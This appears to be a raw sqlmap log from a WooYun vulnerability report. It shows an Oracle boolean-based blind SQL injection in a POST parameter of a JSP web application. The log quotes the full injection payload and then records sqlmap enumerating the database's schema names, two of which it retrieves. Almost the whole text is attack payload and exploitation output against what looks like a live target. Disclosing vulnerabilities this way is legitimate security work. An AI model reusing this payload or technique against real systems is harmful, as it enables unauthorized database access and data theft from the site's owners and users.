 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: mOperate=&startIndex=&txtCodeCondition=&txtCodeName=' or 1=(case wh
en 1=(SELECT (CASE WHEN (1770=1770) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DU
AL) END) FROM DUAL) then 1 else 2 end) and '1'='1&txtConditionField=&txtFrameNam
e=&txtOther=&txtQueryResult=&txtShowWidth=&txtSQL=&txtVarData=
---
[15:47:53] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:47:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:47:53] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:47:53] [INFO] fetching database (schema) names
[15:47:53] [INFO] fetching number of databases
[15:47:53] [INFO] resumed: 25
[15:47:53] [INFO] retrieving the length of query output
[15:47:53] [INFO] retrieved:
[15:48:09] [WARNING] reflective value(s) found and filtering out
6
[15:53:59] [INFO] retrieved: BELIMG
[15:53:59] [INFO] retrieving the length of query output
[15:53:59] [INFO] retrieved: 5
[16:08:57] [INFO] retrieved: BELVP
www.wooyun.org